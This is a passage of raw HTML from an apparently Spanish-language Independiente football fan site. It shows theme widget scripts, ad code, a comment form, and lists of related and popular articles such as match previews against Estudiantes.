block_td_uid_4_6972f89230f19.id = "td_uid_4_6972f89230f19";
block_td_uid_4_6972f89230f19.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_6972f89230f19_rand","td_column_number":3,"live_filter_cur_post_id":108995,"live_filter_cur_post_author":"101033","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6972f89230f19_rand","tdc_css_class_style":"td_uid_4_6972f89230f19_rand_style"}';
block_td_uid_4_6972f89230f19.td_column_number = "3";
block_td_uid_4_6972f89230f19.block_type = "td_block_related_posts";
block_td_uid_4_6972f89230f19.post_count = "3";
block_td_uid_4_6972f89230f19.found_posts = "22856";
block_td_uid_4_6972f89230f19.header_color = "";
block_td_uid_4_6972f89230f19.ajax_pagination_infinite_stop = "";
block_td_uid_4_6972f89230f19.max_num_pages = "7619";
tdBlocksArray.push(block_td_uid_4_6972f89230f19);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_6972f892546d4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6972f89230f19" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_6972f892546d8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6972f89230f19" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_6972f89230f19 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/la-previa-vs-estudiantes-8/" rel="bookmark" class="td-image-wrap" title="La Previa vs. Estudiantes"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2024/08/avalos-lomonaco-independiente-estudiantes-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2024/08/avalos-lomonaco-independiente-estudiantes-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/08/avalos-lomonaco-independiente-estudiantes-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="avalos-lomonaco-independiente-estudiantes" title="La Previa vs. Estudiantes"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/la-previa/" class="td-post-category">La Previa</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/la-previa-vs-estudiantes-8/" rel="bookmark" title="La Previa vs. Estudiantes">La Previa vs. Estudiantes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/asi-llega-el-pincha-3/" rel="bookmark" class="td-image-wrap" title="Así llega el Pincha"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estudiantes-ituzaingo-rival-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estudiantes-ituzaingo-rival-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estudiantes-ituzaingo-rival-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="estudiantes-ituzaingo-rival" title="Así llega el Pincha"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/el-rival/" class="td-post-category">#ElRival</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/asi-llega-el-pincha-3/" rel="bookmark" title="Así llega el Pincha">Así llega el Pincha</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/concentrados-vs-estudiantes-fernandez-cedres-y-malcorra-adentro/" rel="bookmark" class="td-image-wrap" title="Concentrados vs. Estudiantes: Fernández Cedrés y Malcorra adentro"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/malcorra-entrenamiento-independiente-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/malcorra-entrenamiento-independiente-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/malcorra-entrenamiento-independiente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="malcorra-entrenamiento-independiente" title="Concentrados vs. Estudiantes: Fernández Cedrés y Malcorra adentro"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/concentrados-vs-estudiantes-fernandez-cedres-y-malcorra-adentro/" rel="bookmark" title="Concentrados vs. Estudiantes: Fernández Cedrés y Malcorra adentro">Concentrados vs. Estudiantes: Fernández Cedrés y Malcorra adentro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6972f89230f19" data-td_block_id="td_uid_4_6972f89230f19"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6972f89230f19" data-td_block_id="td_uid_4_6972f89230f19"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/independiente/2022/10/21/vuelve-la-linea-de-5/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://locoxelrojo.com/independiente/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='108995' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="08e0258adb" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="92"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_6972f89255e31_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_6972f89256045_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_6972f892561ed_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_6972f89256392_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_10_6972f89256392" ><script>var block_td_uid_10_6972f89256392 = new tdBlock();
block_td_uid_10_6972f89256392.id = "td_uid_10_6972f89256392";
block_td_uid_10_6972f89256392.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_6972f89256392_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6972f89256392_rand","tdc_css_class_style":"td_uid_10_6972f89256392_rand_style"}';
block_td_uid_10_6972f89256392.td_column_number = "1";
block_td_uid_10_6972f89256392.block_type = "td_block_21";
block_td_uid_10_6972f89256392.post_count = "0";
block_td_uid_10_6972f89256392.found_posts = "0";
block_td_uid_10_6972f89256392.header_color = "#";
block_td_uid_10_6972f89256392.ajax_pagination_infinite_stop = "";
block_td_uid_10_6972f89256392.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_6972f89256392);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_6972f89256392 class="td_block_inner"></div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_6972f8925a8fe_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_6972f8925a8fe" ><script>var block_td_uid_12_6972f8925a8fe = new tdBlock();
block_td_uid_12_6972f8925a8fe.id = "td_uid_12_6972f8925a8fe";
block_td_uid_12_6972f8925a8fe.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_6972f8925a8fe_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_6972f8925a8fe_rand","tdc_css_class_style":"td_uid_12_6972f8925a8fe_rand_style"}';
block_td_uid_12_6972f8925a8fe.td_column_number = "1";
block_td_uid_12_6972f8925a8fe.block_type = "td_block_21";
block_td_uid_12_6972f8925a8fe.post_count = "3";
block_td_uid_12_6972f8925a8fe.found_posts = "18269";
block_td_uid_12_6972f8925a8fe.header_color = "#";
block_td_uid_12_6972f8925a8fe.ajax_pagination_infinite_stop = "";
block_td_uid_12_6972f8925a8fe.max_num_pages = "6090";
tdBlocksArray.push(block_td_uid_12_6972f8925a8fe);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_6972f8925a8fe class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_6972f8925d121_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_6972f8925d121" ><script>var block_td_uid_13_6972f8925d121 = new tdBlock();
block_td_uid_13_6972f8925d121.id = "td_uid_13_6972f8925d121";
block_td_uid_13_6972f8925d121.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_6972f8925d121_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_6972f8925d121_rand","tdc_css_class_style":"td_uid_13_6972f8925d121_rand_style"}';
block_td_uid_13_6972f8925d121.td_column_number = "1";
block_td_uid_13_6972f8925d121.block_type = "td_block_21";
block_td_uid_13_6972f8925d121.post_count = "3";
block_td_uid_13_6972f8925d121.found_posts = "29840";
block_td_uid_13_6972f8925d121.header_color = "#";
block_td_uid_13_6972f8925d121.ajax_pagination_infinite_stop = "";
block_td_uid_13_6972f8925d121.max_num_pages = "9947";
tdBlocksArray.push(block_td_uid_13_6972f8925d121);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_6972f8925d121 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
